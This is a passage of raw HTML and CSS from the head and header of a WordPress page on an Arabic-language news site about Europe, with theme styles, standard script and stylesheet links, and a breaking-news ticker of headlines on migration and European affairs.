.has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/106030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=106030' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-106030 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الثلاثاء, يناير 27 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
